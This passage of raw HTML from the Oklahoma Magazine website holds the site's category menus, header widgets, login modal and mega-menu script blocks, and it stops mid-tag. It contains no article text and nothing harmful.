	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/business/">Business</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/clubs/">Clubs</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/community-culture/">Community</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/culture-culture/">Culture</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/design/">Design</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/distinguished-author-culture/">Distinguished Author</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/education/">Education</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/finance/">Finance</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/happenings-culture/">Happenings</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/history/">History</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/hobbies/">Hobbies</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/icon/">Icon</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/in-person/">In Person</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/industry/">Industry</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/infrastructure/">Infrastructure</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/issues-ideas/">Issues &amp; Ideas</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/makers/">Makers</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/music-culture/">Music</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/nature/">Nature</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/ok-then/">OK Then</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/people/">People</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/performers/">Performers</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/philanthropy/">Philanthropy</a></li>
</ul>
</li>
<li id="menu-item-143675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143675"><a href="https://okmag.com/blog/category/lifestyle/">Life &amp; Style<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/accessorize/">Accessorize</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/active-years/">Active Years</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/art-culture/">Art</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/beauty/">Beauty</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/city-life/">City Life</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/color/">Color</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/dating-guide/">Dating Guide</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/destinations/">Destinations</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/distinguished-author/">Distinguished Author</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/fashion/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/fitness/">Fitness</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/fyi/">FYI</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/gardening/">Gardening</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/guide/">Guide</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/happenings/">Happenings</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/hidden-gems/">Hidden Gems</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/home-garden/">Home &amp; Garden</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/horticulture/">Horticulture</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/interiors/">Interiors</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/living-spaces/">Living Spaces</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/outside-the-metro/">Outside the Metro</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/scene/">Scene</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/spotlight/">Spotlight</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/style/">Style</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/travel-lifestyle/">Travel</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/trend/">Trend</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/your-health/">Your Health</a></li>
</ul>
</li>
<li id="menu-item-143674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143674"><a href="https://okmag.com/blog/category/features/">Features<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/education-features/">Education</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/fashion-features/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/food-drink/">Food &amp; Drink</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/great-companies-to-work-for/">Great Companies to Work For</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/home-garden-features/">Home &amp; Garden</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/image-matters/">Image Matters</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/native-america/">Native America</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/oklahomans-of-the-year/">Oklahomans of the Year</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/senior-issues/">Senior Issues</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/special-section/">Special Section</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/the-best-of-the-best/">The Best of the Best</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/top-doctors/">Top Doctors</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/travel/">Travel</a></li>
</ul>
</li>
<li id="menu-item-143700" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-143700"><a href="https://okmag.com/blog/category/taste/">Taste<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/chef-chat/">Chef Chat</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/faves/">Faves</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/first-bite/">First Bite</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/food-event/">Food Event</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/how-to/">How To</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/in-season/">In Season</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/kitchen-swag/">Kitchen Swag</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/local-flavor/">Local Flavor</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/on-the-town/">On the Town</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/on-wheels/">On Wheels</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/random-flavors/">Random Flavors</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/simply-healthy/">Simply Healthy</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/sip/">Sip</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/sweet-tooth/">Sweet Tooth</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/taste-food/">Taste food</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/tasty-tidbits/">Tasty Tidbits</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/the-buzz/">The Buzz</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/the-pour/">The Pour</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/this-between-that/">This Between That</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/three-for-one/">Three For One</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/to-your-health/">To Your Health</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/what-were-eating/">What We&#8217;re Eating</a></li>
</ul>
</li>
<li id="menu-item-143673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143673"><a href="https://okmag.com/blog/category/entertainment/">Where &amp; When<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/a-bit-of-everything/">A Bit of Everything</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/art/">Art</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/at-the-peake/">At the Peake</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/casino/">Casino</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/community/">Community</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/competition/">Competition</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/culture-entertainment/">Culture</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/dance/">Dance</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/family/">Family</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/family-kids/">Family/Kids</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/film-and-cinema/">Film and Cinema</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/halloween-entertainment/">Halloween</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/holidays/">Holidays</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/in-concert/">In Concert</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/music/">Music</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/on-the-stage/">On the Stage</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/performances/">Performances</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/silver-screen/">Silver Screen</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/speakers/">Speakers</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/sports-entertainment/">Sports</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-insider/">The Insider</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/">The Weekly Hit List</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/current-hit-list/">Current Hit List</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/featured-events/">Featured Events</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/sidebar-events/">Sidebar Events</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/the-weekly-hit-list-ad/">The Weekly Hit List Ad</a></li>
</ul>
</li>
<li id="menu-item-143677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143677"><a href="/blog/category/wedding/">Wedding</a></li>
<li id="menu-item-163071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163071"><a href="https://okmag.com/directory-listings/">Directory</a></li>
<li id="menu-item-174498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174498"><a href="https://checkout.subscriptiongenius.com/www.okmag.com/">Subscribe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://okmag.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">42.7</span>
				<span class="td-weather-unit">F</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Tulsa</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-secondary-menu" class="top-header-menu"><li id="menu-item-174237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-174237"><a href="https://checkout.subscriptiongenius.com/www.okmag.com/">Subscribe</a></li>
<li id="menu-item-13164" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13164"><a href="https://okmag.com/about-us/">About Us</a></li>
<li id="menu-item-62440" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-62440"><a href="https://okmag.com/digital-editions/">Digital Editions</a></li>
<li id="menu-item-13162" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13162"><a href="https://okmag.com/advertise/">Advertise</a></li>
<li id="menu-item-13160" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13160"><a href="https://okmag.com/employment/">Employment</a></li>
<li id="menu-item-13161" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13161"><a href="https://okmag.com/privacy/">Privacy</a></li>
<li id="menu-item-13163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13163"><a href="https://okmag.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/oklahomamag/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/oklahoma_mag/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#9bf4f5f7f2f5fef6fafcdbf4f0f6fafcb5f8f4f6" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.pinterest.com/oklahomamag/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.reddit.com/oklahoma_magazine" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
                <span style="display: none">Reddit</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.tumblr.com/blog/oklahomamagazine" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
                <span style="display: none">Tumblr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/OklahomaMag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/user/oklahomamagofficial" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://okmag.com/">
			<img  data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-280-96-white-300x60.png"  alt="Oklahoma Magazine" title="OKMAG" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?lossy=1&strip=0&webp=1 300w,https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?size=139x28&lossy=1&strip=0&webp=1 139w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?lossy=1&strip=0&webp=1" data-sizes="(max-width: 300px) 100vw, 300px" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-280-96-white-300x60.png" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?lossy=1&strip=0&webp=1" alt="Oklahoma Magazine" title="OKMAG" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?lossy=1&strip=0&webp=1 300w,https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?size=139x28&lossy=1&strip=0&webp=1 139w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://okmag.com/">
			<img  data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-540-180.png"  alt="Oklahoma Magazine" title="OKMAG"  width="1102" height="222" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1 1102w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1" data-sizes="(max-width: 1102px) 100vw, 1102px" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-540-180.png" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1" alt="Oklahoma Magazine" title="OKMAG"  width="1102" height="222" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1 1102w" sizes="(max-width: 1102px) 100vw, 1102px" /></noscript>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-143676"><a href="https://okmag.com/blog/category/culture/">The State</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "1492";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "373";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/chasing-waterfalls\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Chasing Waterfalls\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Chasing Waterfalls\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/stacy-freeny_image3-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/stacy-freeny_image3-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/chasing-waterfalls\/\"  rel=\"bookmark\" title=\"Chasing Waterfalls\">Chasing Waterfalls<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/rolling-strong\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rolling Strong\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rolling Strong\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/568730125_4007459892731553_1126515984601990671_n-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/568730125_4007459892731553_1126515984601990671_n-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/rolling-strong\/\"  rel=\"bookmark\" title=\"Rolling Strong\">Rolling Strong<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-game-on-the-rise\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Game on the Rise\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Game on the Rise\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/Longhorn-Shootout-067-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/Longhorn-Shootout-067-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-game-on-the-rise\/\"  rel=\"bookmark\" title=\"A Game on the Rise\">A Game on the Rise<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 